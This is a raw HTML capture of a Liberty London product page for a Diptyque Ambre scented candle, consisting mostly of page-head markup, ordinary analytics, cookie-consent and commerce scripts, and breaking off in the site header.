

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/uk/ambre-scented-candle-70g-000571459.html
body_size: 65936
content:














<!DOCTYPE html>
<html lang="en">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/productTile.js"
        
        
        >
    </script>


<!--<![endif]-->

    
        
    


    
        <link rel="canonical" href="https://www.libertylondon.com/uk/ambre-scented-candle-70g-000571459.html"/>
    





<meta charset="UTF-8" />
<!-- OneTrust Cookies Consent Notice start for libertylondon.com -->



    <!-- OneTrust Cookies Consent Notice start for libertylondon.com -->

<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="e00c3e10-0e07-461a-94d5-e87b899fa55a" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->
<script  id="ot-custom-script-body" data-allow-cookies="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Cookies-Allow" type="text/javascript">
function OptanonWrapper() {
    var otEvent = window.dataLayer.filter(obj => {
        return obj.event == 'OneTrustGroupsUpdated';
    });

    var bodyElm = document.querySelector('body');
    var eventAwesome = new CustomEvent("partnerize:onetrustconsent", {
        bubbles: false
    });

    if (!otEvent[1]) {
        var otActiveGroups = otEvent[0].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    if (otEvent[1]) {
        var otActiveGroups = otEvent[1].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    function initZendesk() {
        if (typeof window.initializeZendesk !== 'undefined') {
            window.initializeZendesk();
        } else {
            setTimeout(initZendesk, 200);
        }
    }

    function sendCookieOptinOptoutData(otActiveGroups) {
        var pageBody = document.getElementById('ot-custom-script-body');

        var url = pageBody.getAttribute('data-allow-cookies');
        var params = [];

        if (otActiveGroups.includes(',C0002')) {
            params.push('cqcookies=true');
        }

        if (otActiveGroups.includes(',C0003')) {
            params.push('tscookies=true');
            params.push('dycookies=true');

            /**
             * Set explicitly for DY
             * the customer consented
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: true};
            }

            if (document.getElementById('zd-preference') !== null) {
                setTimeout(initZendesk, 1000);
            }

            /**
             * Show hero icon
             */
            if (window.showHeroIconIfWhitelisted) {
                window.showHeroIconIfWhitelisted();
            }
        } else {
            /**
             * Set explicitly for DY
             * the customer didn't consent
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: false};
            }
        }

        if (params.length) {
            url += '?' + (params.length > 1 ? params.join('&') : params[0]);
        }

        fetch(url);
    }
}
</script>

<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->



    <link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">



<!-- Start of Optimizely script -->

<!-- End of Optimizely script -->

<meta http-equiv="x-ua-compatible" content="ie=edge" />



<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />


<title>Diptyque Ambre Scented Candle 70g | Liberty</title>

<meta name="description" content="Diptyque's elegant Ambre scented candle is a luxurious way to bring rich, warm fragrance to your home.

Developed by master Parisian perfumers, this aroma evoke"/>





    
        <meta http-equiv="content-language" content="en-gb" />
    





    
        <meta name="robots" content="index, follow">
    





    
        <link rel="alternate" href="https://www.libertylondon.com/uk/ambre-scented-candle-70g-000571459.html" hreflang="en-gb" />
    
        <link rel="alternate" href="https://www.libertylondon.com/uk/ambre-scented-candle-70g-000571459.html" hreflang="x-default" />
    
        <link rel="alternate" href="https://www.libertylondon.com/us/ambre-scented-candle-70g-000571459.html" hreflang="en-us" />
    


<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/images/favicons/apple-touch-icon.png?v=2020" rel="apple-touch-icon" sizes="180x180" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/images/favicons/favicon-32x32.png?v=2020" rel="icon" type="image/png" sizes="32x32" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/images/favicons/favicon-16x16.png?v=2020" rel="icon" type="image/png" sizes="16x16" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/images/favicons/site.webmanifest?v=2020" rel="manifest" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/images/favicons/safari-pinned-tab.svg?v=2020" color="#4f0341" rel="mask-icon" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/images/favicons/favicon.ico?v=2020" rel="shortcut icon" />
<meta name="msapplication-TileColor" content="#da532c" />
<meta name="theme-color" content="#ffffff" />

<link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/css/global.css" />


    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/css/product/detail.css"  />



<script>
	window.cssFiles = {
		cart: "/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/css/miniCart.css"
	};
</script>


<link rel="preconnect" href="https://use.typekit.net">

    
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2" crossorigin="anonymous">
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2" crossorigin="anonymous">




<style>
    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw05fff951/fonts/AkzidGrtskProExt.woff) format("woff");
    }

    @font-face {
        font-family: "Lasenby Sans regular";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Lasenby Sans regular'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw1195747b/fonts/LasenbySans-Regular.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw9318d353/fonts/Portrait-MediumItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwafcec045/fonts/Portrait-MediumItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwef2ba780/fonts/Portrait-Medium-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa8cd9d56/fonts/Portrait-Medium-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw3a514041/fonts/Portrait-RegularItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fe560bb/fonts/Portrait-RegularItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb285a4fc/fonts/Portrait-Regular-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fa8b80b/fonts/Portrait-Regular-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwf7ae7c68/fonts/AkzidGrtskProLig.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc70bccd5/fonts/AkzidGrtskProLig.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw91f6f0c6/fonts/AkzidGrtskProReg.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwe5a93877/fonts/AkzidGrtskProReg.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: bold;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw31d0f47e/fonts/AkzidGrtskProMedExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc6d71f5a/fonts/AkzidGrtskProMedExt.woff) format("woff");
    }
</style>


<link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://use.typekit.net/nry3lxi.css">


    
    
    
        <script type="text/javascript">
            var otGroups = window.OnetrustActiveGroups;
            window.DY = window.DY || {};
            window.isDYEnabled = true;

            if ((typeof otGroups !== 'undefined') &&
                otGroups.includes(',C0003')) {
                window.DY.userActiveConsent = {accepted: true};
            }

            var contextLng = 'en_GB';
            var contextType = 'PRODUCT';
            var contextData = 'R176777006';
            window.dyLocale = contextLng;

            if ((contextType === 'CART') && (contextData.length > 0)) {
                contextData = contextData.split(',');
                window.DY.recommendationContext = {type: contextType, data: contextData, lng: contextLng};
            } else if ((contextType === 'CATEGORY') && (contextData.length > 0) &&
                (contextData.indexOf(',') !== -1)) {
                contextData = contextData.split(',');
                var contextFilteredData = contextData.filter(item => item);
                window.DY.recommendationContext = {type: contextType, data: contextFilteredData, lng: contextLng};
            } else if (contextType === 'HOMEPAGE') {
                window.DY.recommendationContext = {type: contextType, lng: contextLng};
            } else {
                window.DY.recommendationContext = {type: contextType, data: [contextData], lng: contextLng};
            }
        </script>
    
    <script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_dynamic.js" class="optanon-category-C0003"></script>
<script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_static.js" class="optanon-category-C0003"></script>





<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KLMPZC');</script>
<script src="https://commerceops.tryzens-analytics.com/liberty/frontanalytics.min.js" type="text/javascript" async/> </script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];
    window.countrySelected = 'GB';
    window.defaultCurrencyCode = 'GBP';
    window.dataLayer.push({'random': Math.random().toString(36).substr(2,9)});
    window.dataLayer.push({'timestamp': new Date().getTime()});
    window.dataLayer.push({'userId': ''});
</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/gtm.js"></script>

<script>
    if (!window.jsFiles) {
        window.jsFiles = {};
    }

    window.jsFiles = {
        login: "/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/login.js",
        miniCart: "/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/miniCart.js",
        search: "/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/search.js",
        algolia: "/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/algolia.js",
        newsletter: "/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/newsletter.js"
    }
</script>

    <meta name="google-site-verification" content="cfwEC73_JPalBcFzANGYcr2pg31RLwxvM9aPzrk2Rbw" />








<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate 2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHB2G6L');</script>
<!-- End Google Tag Manager for Tradestate2 data-ot-ignore-->

<!-- Tradestate2 changes : END -->



    
    
        
            
            
        
    




<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aava-liberty';
CQuotient.realm = 'AAVA';
CQuotient.siteId = 'liberty';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'default';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"https://schema.org/","@type":"Product","name":"Ambre Scented Candle 70g","description":"Diptyque's elegant Ambre scented candle is a luxurious way to bring rich, warm fragrance to your home. Shop this candle now.","Mpn":"R176777006","Sku":"5057409573173","Brand":{"@type":"Thing","name":"Diptyque"},"image":["https://i8.amplience.net/i/liberty/000571459-R176777006-1?$large$"],"Offers":{"url":{},"@type":"Offer","priceCurrency":"GBP","price":"37.00","availability":"http://schema.org/OutOfStock"}}
    </script>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.libertylondon.com/uk/department/home/"},{"@type":"ListItem","position":2,"name":"Home Accessories","item":"https://www.libertylondon.com/uk/department/home/home-accessories/"},{"@type":"ListItem","position":3,"name":"Candles & Candle Holders","item":"https://www.libertylondon.com/uk/department/home/home-accessories/candles/"},{"@type":"ListItem","position":4,"name":"Scented Candles","item":"https://www.libertylondon.com/uk/department/home/home-accessories/candles-and-candle-holders/scented-candles/"}]}
    </script>


</head>
<body>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLMPZC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<input type="hidden" id="gtm-enable-disable-GA3GA4" value="ga3AndGA4Enabled" />

<input type="hidden" id="gtm-ga4-user-status" value="logged out" />



    <input type="hidden" id="paypal_express" class="paypal_express" value="/on/demandware.store/Sites-liberty-Site/default/CYBPaypal-InitiatePaypalExpress" />
    <input type="hidden" id="paypal_callback" class="paypal_callback" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/CYBPaypal-SessionCallback" />
    <input type="hidden" id="paypal_enabled" class="paypal_enabled" value="true" />
    <input type="hidden" id="paypal_endpoint" class="paypal_endpoint" value="production" />













<div class="modal fade checkout-modal" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-inner d-flex justify-content-center align-items-center">
        <div class="modal-dialog px-5" role="document">
            <div class="modal-content">
                <div class="modal-header px-0">
                    <h2 class="modal-title request-password-title akzidenz-grotesk-pro-extended mb-0">Reset password</h2>
                </div>
                <div class="modal-body px-0">
                    

<form class="reset-password-form" action="/on/demandware.store/Sites-liberty-Site/default/Account-PasswordResetDialogForm?mobile="
    method="POST" name="email-form" id="email-form" data-form-name="password-reset-form">
    <div class="request-password-body">
        <p class="mb-4">
            Enter the email address associated with your online account and we&rsquo;ll send you a password reset email.
        </p>
        <p class="mb-4">
            <em>
            * If you signed up in-store, or to our newsletter, you still need to create an online account
            </em>
            <a href="https://www.libertylondon.com/uk/login#register" class="inverse-link" title="Sign Up Here">here</a>.
        </p>
        <div class="form-group required">
            <label class="form-control-label" for="reset-password-email">
                Email address
            </label>
            <input id="reset-password-email"
                type="email"
                class="form-control"
                name="loginEmail"
                aria-describedby="emailHelp"
                placeholder="Please enter your email address">
            <div class="invalid-feedback"></div>
        </div>
    </div>
    <div class="send-email-btn mt-5">
        <button
            type="submit"
            id="submitEmailButton"
            class="btn btn-primary btn-block btn-lg">
            Reset password
        </button>
    </div>
</form>

                </div>
            </div>
        </div>
    </div>
    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </button>
</div>

<div class="page d-flex flex-column" data-action="Product-GlobaleShow" data-querystring="geCountry=GB&amp;geCurrency=GBP&amp;pid=000571459" data-gtmlistingpage="null">



<script defer type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "default",
  "clientJsUrl": "https://web.global-e.com/scripts/merchants/globale.merchant.client.min.js",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 562,
  "clientSettings": "{\"AdScaleConfiguration\":{\"Value\":\"{\\\"EnableAdScaleIntegration\\\":true,\\\"AllowAdScaleScripts\\\":true}\"},\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"EnableAdScaleIntegration\":{\"Value\":\"true\"},\"EnableAdScaleServerApi\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=562\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZAD\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "libertylondon.com",
  "globaleOperatedCountry": false,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Globale-GetSiteRedirectUrl",
  "globaleConvertPriceUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Globale-ConvertPrice",
  "country": "GB",
  "currency": "GBP",
  "culture": "en-GB"
}
</script>




<header class="desktop-header">
    <a href="#maincontent" class="skip" aria-label="Skip to main content" tabindex="1">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content" tabindex="1">Skip to footer content</a>

    
    <div class="sitewide-container d-flex align-items-center">

        <span class="est-date akzidenz-grotesk-pro-extended">EST. 1875</span>

        
	 


	

<div class="html-slot-container">
	
		
			    <div class="sitewide-banner">
	<div class="container">
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center active">
            <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#internationaldeliverybenefits')$" class="text-truncate ga4-tracking" title="Free Express Delivery over $200 & Free Returns." data-tracking='{ "promotion_id": "site_message_id_1", "promotion_name": "Free Express Delivery over $200 &amp; Free Returns.","creative_slot": "site_message_1"
			  }'>Free Express Delivery over $200 & Free Returns.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html " class="text-truncate ga4-tracking" title="Duties are not included in the prices shown and will be added at checkout." target="_blank" rel="external" data-tracking='{ "promotion_id": "site_message_id_2", "promotion_name": "Duties are not included in the prices shown and will be added at checkout.","creative_slot": "site_message_2"
			  }'>Duties are not included in the prices shown and will be added at checkout.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" class="text-truncate ga4-tracking" title="Up to 20% Off in the January Reset. Shop Now" data-tracking='{ "promotion_id": "site_message_id_3", "promotion_name": "Up to 20% Off in the January Reset. Shop Now","creative_slot": "site_message_3"
			  }'>Up to 20% Off in the January Reset. Shop Now
            </a>
		</div>
    </div>
</div>
		
	
</div>
 
	

        
        <div class="country-selector__wrapper global-e-switcher d-none d-lg-block">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


        </div>
    </div>

    <div class="nav-container">
        
        <nav aria-label="main-menu" class="global-navigation d-flex flex-column flex-lg-row justify-content-between justify-content-lg-start">
            <div class="brand d-none d-lg-flex">
                
                    <a class="logo-home d-none d-md-flex" href="/uk/home" title="Homepage" tabindex="1">
                        


